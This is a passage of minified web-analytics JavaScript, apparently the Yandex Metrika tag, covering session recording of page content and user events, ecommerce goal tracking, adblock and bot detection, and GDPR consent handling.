    return c}(Xa),Ct=w(function(a){var c=n(a,"sessionStorage");if(!c)return null;try{var b=c.getItem("__ym_tab_guid");c=!1;var d=n(a,"opener.sessionStorage");try{c=!!d&&b===d.getItem("__ym_tab_guid")}catch(e){c=!0}if(!b||c)b=Dh(),a.sessionStorage.setItem("__ym_tab_guid",b);return b}catch(e){return null}}),Dt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ce=b.L.J(b.ce,"ps");return b}Ka(c,a);c.prototype.start=function(){this.G.ra().xc({nodes:[this.l.document.documentElement],Qc:this.ce})};
    c.prototype.ce=function(b){var d=this.G.nh(),e=d.eh(),f=S(this.l),g=f.host,h=f.protocol;f=f.pathname;var k=xd(this.l),l=k[0];k=k[1];this.G.T("page",{content:C(function(m){m.node=void 0;return m},b),base:e||"",hasBase:!!e,viewport:{width:l,height:k},title:this.l.document.title,doctype:d.gh()||"",address:this.l.location.href,ua:this.l.navigator.userAgent,referrer:this.l.document.referrer,screen:{width:this.l.screen.width,height:this.l.screen.height},location:{host:g,protocol:h,path:f},recordStamp:this.G.Xe(),
    tabId:Ct(this.l)},"page",0)};return c}(Xa),Et=["addRule","removeRule","insertRule","deleteRule"],Wg=[[function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.Va={};b.Ub={};b.Ce=0;b.Hc=b.L.J(b.Hc,"a");b.sb=b.L.J(b.sb,"sr");b.Ic=b.L.J(b.Ic,"r");b.ba=b.L.J(b.ba,"d");return b}Ka(c,a);c.prototype.start=function(){var b=this.G.ra();b.F("style","NA:",this.Hc);b.F("style","NR:",this.Ic);this.ba()};c.prototype.stop=function(){var b=this;a.prototype.stop.call(this);var d=this.G.ra();d.fa("style","NA:",this.Hc);
    d.fa("style","NR:",this.Ic);this.ba();ma(this.l,this.Ce);y(function(e){b.Va[e].sheet&&b.Df(b.Va[e].sheet)},ca(this.Va));this.Va={}};c.prototype.ba=function(){var b=this;y(function(d){var e=d[0];d=d[1];if(d.length){for(var f=[],g=d[0].stamp,h=[],k=0;k<d.length;k+=1){var l=d[k],m=l.stamp;delete l.stamp;m<=g+50?f.push(l):(h.push(f),g=m,f=[l])}f.length&&h.push(f);h.length&&y(function(p){b.G.T("event",{target:Ga(e),changes:p},"stylechange",g)},h);delete b.Ub[e]}},Fa(this.Ub));this.Ce=T(this.l,this.ba,
    100)};c.prototype.sb=function(b,d,e,f,g){void 0===f&&(f="");void 0===g&&(g=-1);this.Ub[b]||(this.Ub[b]=[]);this.Ub[b].push({op:d,style:f,index:g,stamp:e})};c.prototype.ei=function(b,d){var e=this,f=b.addRule,g=b.removeRule,h=b.insertRule,k=b.deleteRule;Z(f)&&(b.addRule=function(l,m,p){e.sb(d,"a",e.G.stamp(),l+"{"+m+"}",p);return f.call(b,l,m,p)});Z(g)&&(b.removeRule=function(l){e.sb(d,"r",e.G.stamp(),"",l);return g.call(b,l)});Z(h)&&(b.insertRule=function(l,m){e.sb(d,"a",e.G.stamp(),l,m);return h.call(b,
    l,m)});Z(k)&&(b.deleteRule=function(l){e.sb(d,"r",e.G.stamp(),"",l);return k.call(b,l)})};c.prototype.Df=function(b){var d=this;y(function(e){var f=d.l.CSSStyleSheet.prototype[e];Z(f)&&(b[e]=G(f,b))},Et)};c.prototype.Tg=function(b){try{return b.cssRules||b.rules}catch(d){return null}};c.prototype.Hc=function(b){var d=b.data;b=d.id;d=d.node;if(d.sheet&&!d.getAttribute("src")&&!d.innerText){var e=d.sheet,f=this.Tg(e);if(f&&f.length){for(var g=[],h=0;h<f.length;h+=1)g.push({style:f[h].cssText,index:h,
    op:"a"});this.G.T("event",{changes:g,target:b},"stylechange")}this.ei(e,b);this.Va[b]=d}};c.prototype.Ic=function(b){b=b.data.id;var d=this.Va[b];d&&(delete this.Va[b],d.sheet&&this.Df(d.sheet))};return c}(Xa),"ss"],[dt,"in"],[at,"mu"],[et,"r"],[ft,"sc"],[ht,"mo"],[jt,"f"],[ot,"se"],[qt,"wf"],[st,"t"],[tt,"src"],[ut,"z"],[zt,"ks"]];Wg.push([Bt,"if"]);Wg.push([Dt,"pa"]);var Ft=w(function(a){var c=a.document;return{wd:function(){if(c.scrollingElement)return c.scrollingElement;var b=0===c.compatMode.indexOf("CSS1")?
    c.documentElement:c.body;return n(c,"documentElement.scrollHeight")>=n(c,"body.scrollHeight")?b:null},mh:function(){var b=a.screen;if(!b)return 0;var d=Ib(v(b,n),["orientation","mozOrientation","msOrientation"]);return n(b,d+".angle")||0},gj:v(a,jb),cf:v(a,gd),fj:v(a,Fe)}}),Gt=function(){function a(c,b){var d=this;this.Ib=0;this.hd=[];this.Hb=null;this.ta=this.Xb=this.Uf=!1;this.recordStamp=0;this.nh=function(){return d.page};this.sd=function(){return d.Ib};this.Xe=function(){return d.recordStamp};
    this.kh=function(){return d.$a};this.We=function(){return d.Hb};this.ra=function(){return d.Cd};this.stamp=function(){return d.me?d.l.Math.max(d.me(Y)-d.recordStamp,0):0};this.Fb=function(){return d.options};this.fb=function(){return d.yg};this.T=function(f,g,h,k){void 0===k&&(k=d.stamp());f=d.jh(f,g,h,k);d.ba(f)};this.jh=function(f,g,h,k){void 0===k&&(k=d.stamp());return{type:f,data:g,stamp:k,frameId:d.Ib,event:h}};this.ba=function(f){f=ea(f)?f:[f];d.Uf&&!d.Xb?d.ta?(f=C(function(g){return g.frameId?
    g:z(g,{frameId:d.Ib})},f),d.We().Lf(f)):d.Rb(f):d.hd=d.hd.concat(f)};this.l=c;var e=pf(c,this,"R");this.je=e.J(this.je,"s");this.ba=e.J(this.ba,"sd");e=H(c);e.C("wv2e")&&Te();e.D("wv2e",!0);this.options=b;this.$a=ia(c);this.Cd=new bt(this.l,b);this.yg=Ft(c);this.Ee=C(function(f){return new f[0](c,d,f[1])},Wg);this.Fh();this.page=Km(this.l);this.je()}a.prototype.start=function(c){this.Uf=!0;this.Rb=c;this.If()};a.prototype.stop=function(){Vg(this.l)&&(y(function(c){return c.stop()},this.Ee),this.Cd.stop(),
    this.Hb&&this.Hb.stop(),this.ta||this.T("event",{},"eof"))};a.prototype.jc=function(c,b){var d=new a(c,z({},this.options,{frameId:b}));d.start(F);return d};a.prototype.Fh=function(){var c=this;this.ta=!!this.options.frameId;this.Ib=this.options.frameId||0;this.Xb=!this.ta;var b=this.options.cg||[];b.push(S(this.l).host);this.Hb=Lm(this.l,this,b);b=this.Hb.rd();jb(this.l)?this.Xb&&b.F(["i"],function(d){c.ta=d.ta;c.Xb=!1;d.frameId&&(c.Ib=d.frameId);c.If()}):this.Xb=this.ta=!1};a.prototype.If=function(){var c=
    rd(this.hd);this.ba(c)};a.prototype.je=function(){this.me=Qf(this.l);this.recordStamp=this.me(Y);y(function(c){c.start()},this.Ee);this.Cd.start()};return a}(),Ht=function(){return function(a,c,b){var d=this;this.$c=this.Nb=!1;this.Sa=[];this.nf=[];this.He=[];this.send=function(e,f,g){e=d.sender(e,d.ic);f&&g&&e.then(f,g);return e};this.le=function(e,f,g){return new J(function(h,k){e.push([f,h,k,g])})};this.zh=function(){d.Sa=Oj(function(g,h){return g[3].partNum-h[3].partNum},d.Sa);var e=N(function(g,
    h,k){h=h[3];return g&&k+1===h.partNum},!0,d.Sa),f=!!d.Sa[d.Sa.length-1][3].end;return e&&f};this.nd=function(e){dh(d.l,e.slice(),function(f){d.send(f[0],f[1],f[2])},20,"s.w2.sf.fes");rd(e)};this.Xg=function(){d.$c||(d.$c=!0,d.nd(d.nf),d.nd(d.He))};this.Eg=function(e){return N(function(f,g){var h="page"===g.type&&!g.frameId,k="eof"===g.data.type,l=h&&!!g.partNum;return{ed:f.ed||l,dd:f.dd||h,cd:f.cd||k}},{dd:!1,cd:!1,ed:!1},e)};this.xh=function(e,f,g){g?(e=d.le(d.Sa,e,f[0]),d.zh()&&(d.nd(d.Sa),d.Nb=
    !0)):(d.Nb=!0,e=d.send(e));return e};this.Ye=function(e,f,g){var h;f={H:(h={},h["wv-part"]=""+g,h),K:Da(),Y:{aa:f},Ua:{ef:d.Gh}};e&&f.K.D("bt",1);return f};this.Sg=function(e,f,g){e=d.Ye(!1,e,g);return d.Nb?d.send(e):d.le(d.He,e,f)};this.Qh=function(e,f,g){e=d.Ye(!0,e,g);if(d.Nb)return d.send(e);var h=d.Eg(f);g=h.dd;var k=h.cd;h=h.ed;var l;g&&(l=d.xh(e,f,h));d.$c?g||(l=d.send(e)):(g||(l=d.le(d.nf,e,f)),(d.Nb||k)&&d.Xg());return l};this.l=a;this.Gh=b;this.sender=qa(a,"W",c);this.ic=c}}(),ll=w(function(a){var c=
    H(a),b=c.C("isEU");if(W(b)){var d=Ga($d(a,"is_gdpr")||"");if(K(d,[0,1]))c.D("isEU",d),b=!!d;else if(a=Oa(a).C("wasSynced"),a=n(a,"params.eu"))c.D("isEU",a),b=!!a}return b},function(a){return H(a).C("isEU")}),kf=D("i.e",ll),It=D("i.ep",function(a){ll(a)}),da,Jt=(da={},da.mousemove=0,da.mouseup=1,da.mousedown=2,da.click=3,da.scroll=4,da.windowblur=5,da.windowfocus=6,da.focus=7,da.blur=8,da.eof=9,da.selection=10,da.change=11,da.input=12,da.touchmove=13,da.touchstart=14,da.touchend=15,da.touchcancel=
    16,da.touchforcechange=17,da.canvasMethod=18,da.canvasProperty=19,da.zoom=20,da.resize=21,da.mediaMethod=22,da.mediaProperty=23,da.keystroke=24,da.deviceRotation=25,da.fatalError=26,da.hashchange=27,da.stylechange=28,da),Xg=oa(function(a,c){var b;return b={},b[a]=c,b}),Md=["touchEvent","touches","touches"],Bh=function(){function a(c){var b,d,e=this;this.isSync=!1;this.Bb=[];this.Je={};this.ih=function(f){if(f=e.Je[f])return ea(f)?{mf:f[0],ki:f[1],li:f[2]}:{mf:f}};this.l=c;this.jf=(b={},b.event=G(this.Rg,
    this),b.page=Xg("page"),b.mutation=Xg("mutation"),b.activity=Xg("activity"),b);this.Je=(d={},d.scroll="scrollEvent",d.selection="selectionEvent",d.change="changeEvent",d.input="changeEvent",d.keystroke=["keystrokesEvent","keystrokes"],d.zoom="zoomEvent",d.resize="resizeEvent",d.windowfocus="windowEvent",d.windowblur="windowEvent",d.focus="windowEvent",d.blur="windowEvent",d.eof="windowEvent",d.mousemove="mouseEvent",d.mouseup="mouseEvent",d.mousedown="mouseEvent",d.click="mouseEvent",d.deviceRotation=
    "deviceRotationEvent",d.fatalError="fatalErrorEvent",d.touchmove=Md,d.touchstart=Md,d.touchend=Md,d.touchcancel=Md,d.touchforcechange=Md,d.hashchange="hashchangeEvent",d.stylechange=["stylechangeEvent","changes","changes"],d)}a.isEnabled=function(c){return Th(c)};a.prototype.Rg=function(c){var b,d,e=c.type,f=this.ih(e);f||Ya(hc("vem."+e));"eof"===e&&(this.isSync=!0);var g=f.mf,h=f.ki;f=f.li;var k=c.meta;return{event:(b={type:Jt[e],target:c.target,frameId:c.frameId},b[g]=h?(d={},d[h]=f?k[f]:k,d):k,
    b)}};a.prototype.Ba=function(c,b){var d=this;void 0===b&&(b=!1);var e=Wb(c,function(h){var k=!W(h.partNum);return{data:k?void 0:d.jf[h.type](h.data),Gg:k?h.data:void 0,page:h.partNum,end:h.end,stamp:h.stamp,partsTotal:h.partsTotal}}),f=this.isSync||b?Infinity:10;e=ic(this.l,e,f);var g=[e];this.Bb.push(e);return e(Me(function(h){h=be(d.l,Uh,{buffer:h});h=ic(d.l,h,f,Ad);g.push(h);d.Bb.push(h);return h}))(Me(function(h){h=wf(d.l,h.slice(-4));h=ic(d.l,h,f,Ad);g.push(h);d.Bb.push(h);return h}))(Dg(function(h){h=
    h[h.length-1];y(function(k){k=qe(d.l)(k,d.Bb);d.Bb.splice(k,1)},g);return h}))};a.prototype.Xa=function(c){return be(this.l,zf,this.jf[c.type](c.data))(De(F))};a.prototype.Oa=function(c){return c[0]};a.prototype.Sc=function(c,b){for(var d=wf(this.l,c)(De(F)),e=Math.ceil(d.length/b),f=[],g=0;g<b;g+=1)f.push(d.slice(g*e,e*(g+1)));return f};return a}(),Kt=D("w2",function(a,c){function b(){h=!0}var d=H(a),e=M(c);if(!c.wb||Xc(a)||!a.MutationObserver||!La("Element",a.Element))return F;La("MutationObserver",
    a.MutationObserver)||qd(a,e).warn("MutationObserver is overridden, webvisor is not guaranteed to work in this environment");var f=Ba(function(k,l){pa(c,l)["catch"](k)}),g=Mb(a)(Me(E([a,c],Im)))(Dg(function(k){return new Gt(a,k)})),h=!1;iq([g,f])(Na(B(a,"wv2.R.c"),function(k){var l=k[0];k=k[1];if(!h){b=function(){h||(h=!0,l&&l.stop())};var m=d.C("wv2Counter");if(!Gh(a,k)||m)b();else if(ia(a).F(a,["beforeunload","unload"],b),d.D("wv2Counter",e),d.D("stopRecorder",b),k=Hm(a)){var p=!(k instanceof Cc);
    m=new Ht(a,c,p);var r=il.Te(e,"m",G(m.Qh,m),k,a),q=il.Te(e,"e",G(m.Sg,m),k,a);k=Jm();m=k.Uh;q.F("ag",k.wg);q.F("p",m);r.F("see",function(t){var A=!1;y(function(P){"page"===P.type&&(A=!0)},t);A&&(h||q.push(p?{type:"event",data:{type:"fatalError",meta:{code:"invalid-snapshot",Ke:"p.s.f",stack:""}}}:{type:"event",event:"fatalError",data:{code:"invalid-snapshot",Ke:"p.s.f",stack:""}}),b())});var u=cc(function(t){t=p?Fm(t):t;"eof"===n(t,"data.type")?(q.push(t),r.push(t),q.flush(),r.flush()):("event"===
    t.type?q:r).push(t)});T(a,b,864E5);Gb(a,function(){var t,A;lb(a,(t={},t.counterKey=e,t.name="webvisor",t.data=(A={},A.version=2,A),t));l.start(u)})}}}));return function(){return b()}}),Lt=D("w2.cs",function(a,c){var b,d=M(c);Nf(a,d,(b={},b.webvisor=!!c.wb,b))}),Mt=["rt","mf"],jf=w(vc,M),yh=x(Zc,yc),Nt=ob("isp",function(a,c){pa(c,function(b){var d=Ib(function(h){return n(b,"settings."+h)},Mt);if(d&&Fd(a)){var e=$e(b)&&!Sd(a),f=jf(c);z(f,{Ob:d,status:e?3:4});if(!e){e=Am(a,c,d);var g=function(h){f.status=
    h};return("mf"===d?Cm:Bm)(a,c,e).then(v(1,g))["catch"](v(2,g))}}})["catch"](B(a,"l.isp"))}),ml=D("fbq.o",function(a,c,b){var d=n(a,"fbq");if(d&&d.callMethod){var e=function(){var g=Aa(arguments),h=d.apply(void 0,g);c(g);return h};z(e,d);b&&y(c,b);a.fbq=e}else var f=T(a,E([a,c,ya(Ca(d&&d.queue))],ml),1E3,"fbq.d");return G(ma,null,a,f)}),Tc,yb,Uc,Yg=(Tc={},Tc.add_to_wishlist="add-to-wishlist",Tc.begin_checkout="begin-checkout",Tc.generate_lead="submit-lead",Tc.add_payment_info="add-payment-info",Tc),
    Zg=(yb={},yb.AddToCart="add-to-cart",yb.Lead="submit-lead",yb.InitiateCheckout="begin-checkout",yb.Purchase="purchase",yb.CompleteRegistration="register",yb.Contact="submit-contact",yb.AddPaymentInfo="add-payment-info",yb.AddToWishlist="add-to-wishlist",yb.Subscribe="subscribe",yb),xm=(Uc={},Uc["1"]=Yg,Uc["2"]=Yg,Uc["3"]=Yg,Uc["0"]=Zg,Uc),zm=[Zg.AddToCart,Zg.Purchase],Ot=oa(function(a,c){var b=n(c,"ecommerce"),d=n(c,"event")||"";if(!(b=b&&d&&{version:"3",oc:d}))a:{if(ea(c)||Va(c))if(b=Aa(c),d=b[1],
    "event"===b[0]&&d){b={version:"2",oc:d};break a}b=void 0}b||(b=(b=n(c,"ecommerce"))&&{version:"1",oc:O(",",ca(b))});b&&a(b)}),Pt=D("ag.e",function(a,c){if("0"===c.Z){var b=[],d=B(a,"ag.s",E([ha,b],y));pa(c,function(e){if(n(e,"settings.auto_goals")&&Ha(a,c)&&(e=ke(a,c,"autogoal").reachGoal)){e=E([e,c.ld],wm);var f=Ot(e);e=E([a,e],vm);b.push(ml(a,e));b.push(Di(a,"dataLayer",function(g){g.ya.F(f)}))}});return d}}),Qt=/[^\d.,]/g,Rt=/[.,]$/,tm=D("ep.pp",function(a,c){if(!c)return 0;a:{var b=c.replace(Qt,
    "").replace(Rt,"");var d="0"===b[b.length-1];for(var e=b.length;0<e&&!(3<b.length-e+1&&d);--e){var f=b[e-1];if(K(f,[",","."])){d=f;break a}}d=""}b=d?c.split(d):[c];d=d?b[1]:"00";b=parseFloat(Lb(b[0])+"."+Lb(d));d=Math.pow(10,8)-.01;a.isNaN(b)?b=0:(b=a.Math.min(b,d),b=a.Math.max(b,0));return b}),St=[[["EUR","\u20ac"],"978"],[["USD","\u0423\\.\u0415\\.","\\$"],"840"],[["UAH","\u0413\u0420\u041d","\u20b4"],"980"],["\u0422\u0413 KZT \u20b8 \u0422\u04a2\u0413 TENGE \u0422\u0415\u041d\u0413\u0415".split(" "),
    "398"],[["GBP","\u00a3","UKL"],"826"],["RUR RUB \u0420 \u0420\u0423\u0411 \u20bd P \u0420UB P\u0423\u0411 P\u0423B PY\u0411 \u0420Y\u0411 \u0420\u0423B P\u0423\u0411".split(" "),"643"]],Tt=w(function(a){return new RegExp(a.join("|"),"i")}),Ut=D("ep.cp",function(a){if(!a)return"643";var c=ti(a);return(a=Ib(function(b){return Tt(b[0]).test(c)},St))?a[1]:"643"}),Vt=w(function(){function a(){var k=h+"0",l=h+"1";f[k]?f[l]?(h=h.slice(0,-1),--g):(e[l]=b(8),f[l]=1):(e[k]=b(8),f[k]=1)}function c(){var k=h+
    "1";f[h+"0"]?f[k]?(h=h.slice(0,-1),--g):(h+="1",f[h]=1):(h+="0",f[h]=1)}function b(k){void 0===k&&(k=1);var l=d.slice(g,g+k);g+=k;return l}for(var d=wh("Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDaSRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Yen1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIUemE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA==").join(""),
    e={},f={},g=1,h="";g<d.length-1;)("0"===b()?c:a)();return e}),qm=D("ep.dec",function(a,c){if(!c||Xc(a))return[];var b=wh(c),d=b[1],e=b[2],f=b.slice(3);if(2!==Ag(b[0]))return[];b=Vt();f=f.join("");e=Ag(d+e);var g="";d="";for(var h=0;d.length<e&&f[h];)g+=f[h],b[g]&&(d+=String.fromCharCode(Ag(b[g])),g=""),h+=1;b="";for(f=0;f<d.length;)e=d.charCodeAt(f),128>e?(b+=String.fromCharCode(e),f++):191<e&&224>e?(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&31)<<6|g&63),f+=2):(g=d.charCodeAt(f+1),b+=String.fromCharCode((e&
    15)<<12|(g&63)<<6|d.charCodeAt(f+2)&63),f+=3);d=Ab(a,b);return ea(d)?C(Oq,d):[]}),sm=D("ep.ent",function(a,c,b){a=""+Qa(a,10,99);b=""+100*c+b+a;if(16<Va(b))return"";b=xh("0",16,b);c=b.slice(0,8);b=b.slice(-8);c=(+c^92844).toString(35);b=(+b^92844).toString(35);return""+c+"z"+b}),nl=x(vh,Ut),ol=D("ep.ctp",function(a,c,b,d){var e=nl(a,b),f=uh(a,d);th(a,c,e,f);La("MutationObserver",a.MutationObserver)&&(new a.MutationObserver(function(){var g=nl(a,b),h=uh(a,d);if(e!==g||f!==h)e=g,f=h,th(a,c,e,f)})).observe(a.document.body,
    {attributes:!0,childList:!0,subtree:!0,characterData:!0})}),Wt=D("ep.chp",function(a,c,b,d,e){b&&gf(a,c);return d||e?ia(a).F(a.document,["click"],B(a,"ep.chp.cl",E([a,c,d,e],rm))):F}),$t=D("ep.i",function(a,c){if(vd(a))return pm(a,c).then(function(b){var d=b.Og,e=d[0],f=d[1],g=d[2],h=d[3],k=d[4],l=d[5],m=d[6],p=d[7],r=d[8],q=d[9],u=d[10],t=d[11],A=d[12],P=d[13],L=d[14],na=d[15];if(!b.isEnabled)return J.resolve(F);var sa=Vd(a,e),Ja=Vd(a,h),jd=Vd(a,m),ie=Vd(a,r),Xt=""+e+f+g===""+h+k+l;return new J(function(Yt,
    Zt){Mb(a)(Na(Zt,function(){sa&&ol(a,c,f,g,u,t,A);Ja&&!Xt&&ol(a,c,k,l,P,L,na);Yt(Wt(a,c,jd||ie,p,q))}))})})}),om=x(ca,Hc),au=D("cc.i",function(a,c){var b=E([a,c],nm);b=E([a,b,300,void 0],T);pa(c,b)}),bu=v("9-d5ve+.r%7",U),cu=D("ad",function(a,c){if(!c.lb){var b=H(a);if(!b.C("adBlockEnabled")){var d=function(m){K(m,["2","1"])&&b.D("adBlockEnabled",m)},e=oc(a),f=e.C("isad");if(f)d(f);else{var g=v("adStatus",b.D),h=function(m){m=m?"1":"2";d(m);g("complete");e.D("isad",m,1200);return m},k=qa(a,"adb",c);
    if(!b.C("adStatus")){g("process");var l="metrika/a"+bu().replace(/[^a-v]+/g,"")+"t.gif";km(a,function(){return k({ia:{Aa:l}}).then(v(!1,h))["catch"](v(!0,h))})}}}}}),du=D("pr.p",function(a,c){var b,d;if(cg(a)){var e=qa(a,"5",c),f=Da((b={},b.pq=1,b.ar=1,b));e({K:f,H:(d={},d["page-url"]=S(a).href,d["page-ref"]=n(a,"document.referrer")||"",d)},c)["catch"](B(a,"pr.p.s"))}}),sh=!1,eu=D("fid",function(a){var c,b=F;if(!Z(a.PerformanceObserver))return b;var d=H(a);if(d.C("fido"))return b;d.D("fido",!0);var e=
    new a.PerformanceObserver(B(a,"fid",function(f){f=f.getEntries()[0];d.D("fid",a.Math.round(100*(f.processingStart-f.startTime)));b()}));b=function(){return e.disconnect()};try{e.observe((c={},c.type="first-input",c.buffered=!0,c))}catch(f){}return b}),qh={1882689622:1,2318205080:1,3115871109:1,3604875100:1,339366994:1,2890452365:1,849340123:1,173872646:1,2343947156:1,655012937:1,3724710748:1,3364370932:1,1996539654:1,2065498185:1,823651274:1,12282461:1,1555719328:1,1417229093:1,138396985:1,3015043526:1},
    fu=D("lt.p",ob("lt.p",function(a){var c;if(La("PerformanceObserver",a.PerformanceObserver)){var b=0,d=new a.PerformanceObserver(B(a,"lt.o",function(e){e&&e.getEntries&&(e=e.getEntries(),b=N(function(f,g){return f+g.duration},b,e),Cd(a).D("lt",b))}));try{d.observe((c={},c.type="longtask",c.buffered=!0,c))}catch(e){return}return function(){return d.disconnect()}}}));v(Ra("ccf"),Ya);var em=w(oi),ph=w(Ab,pb),gu=D("phc.p",function(a,c){if(!Vk(a))return pa(c,function(b){var d=c.id,e=Wc(a,void 0,d),f=e.C("phc_settings")||
    "";if(b=n(b,"settings.phchange")){var g=ib(a,b)||"";g!==f&&e.D("phc_settings",g)}else f&&(b=ph(a,f));e=n(b,"clientId");f=n(b,"orderId");b=n(b,"phones")||[];e&&f&&b.length&&(f={zb:"",Mb:"",Sf:0,ga:{},za:[],ff:!1,bb:!0,l:a,ic:c},z(f,{ff:!0}),oh(a,d,f),b=ld(a),e=qi(a,b,1E3),d=G(oh,null,a,d,f),e.F(d),ri(a,b))})}),$g=w(function(a,c){var b=H(a),d=Oa(a),e=[],f=E([a,c,b,d],Jo),g=Ds(a)&&!af(a,68);g||e.push(E([dm,"pu",""],f));g||d.Ed||Fd(a)||(e.push(E([cm,"zzlc","na"],f)),e.push(E([bm,"cc",""],f)));return e.length?
    {na:function(h,k){if(0===b.C("isEU"))try{y(je,e)}catch(l){}k()},O:function(h,k){var l=h.K;if(l&&0===b.C("isEU"))try{y(Ba(l),e)}catch(m){}k()}}:{}},function(a,c){return M(c)}),hu=D("p.tfs",function(a){var c=H(a);if(!c.C("tfs")){c.D("tfs",!0);c=ia(a);var b=F;b=c.F(a,["message"],function(d){if("https://iframe-toloka.com"===n(d,"origin")&&(d=Ab(a,d.data),ra(d)&&"appendremote"===d.action))if(d=Oa(a),d.C("tfsc")||a.confirm("\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u201c\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u0441\u0430\u0439\u0442\u043e\u0432\u201c \u043e\u0442 toloka.ai \u0437\u0430\u043f\u0440\u0430\u0448\u0438\u0432\u0430\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u043c\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c?")){d.D("tfsc",
    1);var e,f;H(a).D("_u",(e={},e.getCachedTags=Ef,e.button=(f={},f.closest=v(a,Ff),f.select=Gf,f.getData=v(a,Hf),f),e));kc(a,{src:"https://yastatic.net/s3/metrika/2.1540128042.1/form-selector/button_ru.js"});b()}else a.close()})}}),iu=ab(/[a-z\u0430-\u044f,.]/gi),ju=D("ice",function(a,c,b){var d=Ha(a,c);if(d){var e=n(b,"target");if(e&&(c=n(e,"value"),(c=mb(c))&&!(100<=Va(c)))){var f=Lb(c),g=0<c.indexOf("@"),h="tel"===n(e,"type")||!g&&Va(f);if(g||h){if(h){if(iu(c))return;h=c[0];var k=f[0];if(h!==k&&
    "+"!==h)return;var l=c[1];if("+"===h&&l!==k)return;c=c[Va(c)-1];h=f[Va(f)-1];if(c!==h)return;c=f}f=g?5:11;h=g?100:16;if(!(Va(c)<f||Va(c)>h)){var m=n(b,"isTrusted");Si(a,c).then(function(p){var r,q,u,t,A=Xf(a,e);d.params((r={},r.__ym=qg((q={},q.fi=bg((u={},u.a=g?1:0,u.b=A,u.c=p,u)).Ba(),q),fa(m)?{}:(t={},t.ite=Hb(m),t)),r))},B(a,"ice.s"))}}}}}),ku=["text","email","tel"],lu=["cc-","name","shipping"],mu=D("icei",function(a,c){if(vd(a)&&Qk(a)){var b=!1,d=[];Mb(a)(Na(F,E([c,function(e){var f=n(e,"settings.cf");
    e=kf(a)||n(e,"settings.eu");if(f&&!e&&!b){var g=ia(a);f=nb("input",a.document.body);y(function(h){tf(a,h)||!K(h.type,ku)||$a(Eb,C(v(h.autocomplete,Za),lu))||d.push(g.F(h,["blur"],E([a,c],ju)))},f)}}],pa)));return function(){y(ha,d);b=!0}}}),lh,nu=D("p.ai",function(a,c){if(ee(a)||Xe(a))return pa(c,function(b){var d;if(b=n(b,"settings.sbp"))return kh(a,z({},b,(d={},d.c=c.id,d)),10)})}),ou="architecture bitness model platformVersion uaFullVersion fullVersionList".split(" "),pl=ob("uah",function(a){if(!La("getHighEntropyValues",
    n(a,"navigator.userAgentData.getHighEntropyValues")))return J.reject("0");try{return a.navigator.userAgentData.getHighEntropyValues(ou).then(function(c){if(!ra(c))throw"2";return c},function(){throw"1";})}catch(c){return J.reject("3")}}),ql=new RegExp(O("|","yandex.com/bots;Googlebot;APIs-Google;Mediapartners-Google;AdsBot-Google;FeedFetcher-Google;Google-Read-Aloud;DuplexWeb-Google;Google Favicon;googleweblight;Lighthouse;Mail.RU_Bot;StackRambler;Slurp;msnbot;bingbot;www.baidu.com/search/spi_?der.htm".split(";")).replace(/[./]/g,
    "\\$&")),Ul=w(function(a){var c=kb(a);return(c=ql.test(c))?J.resolve(c):pl(a).then(function(b){try{return N(function(d,e){return d||ql.test(e.brand)},!1,b.brands)}catch(d){return!1}},v(!1,U))}),Vb=["0","1","2","3"],xc=Vb[0],We=Vb[1],pu=Vb[2],Ze=C(x(U,Ta("concat","GDPR-ok-view-detailed-")),Vb),Rd=ya("GDPR-ok GDPR-cross GDPR-cancel 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 GDPR-settings GDPR-ok-view-default GDPR-ok-view-detailed 21 22 23".split(" "),Ze,["28","29","30"]),qu="3 13 14 15 16 17 28".split(" "),
    Ye=x(cc(V("ymetrikaEvent.type")),pk(rc(Rd))),ru={Mh:!0,url:"https://yastatic.net/s3/gdpr/v3/gdpr",sf:"",kf:"az be en es et fi fr hy ka kk ky lt lv no pt ro ru sl tg tr uz cs da de el hr it nl pl sk sv".split(" ")},Yl=ob("gdpr",function(a,c,b,d,e){var f=void 0===e?ru:e;e=f.url;var g=f.sf,h=f.Mh;f=am(a,f.kf,d.Ni);var k=Ud(a,d);if(!k)return J.resolve({value:xc,Gd:!0});var l=kc(a,{src:""+e+(h?"":f)+g+".js"});return new J(function(m,p){l?(c("7"),l.onerror=function(){var r;c("9");k.Of((r={},r.type="GDPR-ok-view-default",
    r));m(null)},l.onload=function(){c("10");b.F(ya(["GDPR-ok-view-default","GDPR-ok-view-detailed"],Ze),function(r){var q;r=r.type;k.Of((q={},q.type=r,q));m({value:jh(r)})})}):(c("9"),p(Ra("gdp.e")))})}),Ub,$l=(Ub={},Ub["GDPR-ok"]="ok",Ub["GDPR-ok-view-default"]="ok-default",Ub["GDPR-ok-view-detailed"]="ok-detailed",Ub["GDPR-ok-view-detailed-0"]="ok-detailed-all",Ub["GDPR-ok-view-detailed-1"]="ok-detailed-tech",Ub["GDPR-ok-view-detailed-2"]="ok-detailed-tech-analytics",Ub["GDPR-ok-view-detailed-3"]=
